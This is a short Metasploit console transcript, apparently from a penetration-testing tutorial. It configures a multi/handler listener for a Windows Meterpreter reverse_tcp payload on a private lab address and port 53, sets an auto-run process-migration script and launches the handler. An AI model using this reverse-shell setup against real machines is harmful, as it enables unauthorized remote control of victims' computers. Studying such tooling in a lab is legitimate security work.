 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.4      yes       The listen address (an interface may be specified)
LPORT     53               yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > set AutoRunScript migrate -f
AutoRunScript => migrate -f
msf exploit(multi/handler) > exploit